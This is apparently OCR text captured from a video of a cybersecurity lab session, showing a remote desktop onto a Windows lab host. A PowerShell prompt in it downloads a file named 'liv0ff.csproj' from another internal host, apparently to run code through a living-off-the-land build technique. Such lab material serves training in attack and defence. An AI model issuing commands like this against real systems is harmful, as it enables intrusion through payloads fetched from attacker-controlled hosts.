 Activities
Remmina
Apr 21 5:36 PM
10.10.144.46
10.10.144.46
Windows PowerShell
PS C:\Users\thm\Desktop> wget http://10.10.128.82:8080/liv0ff.csproj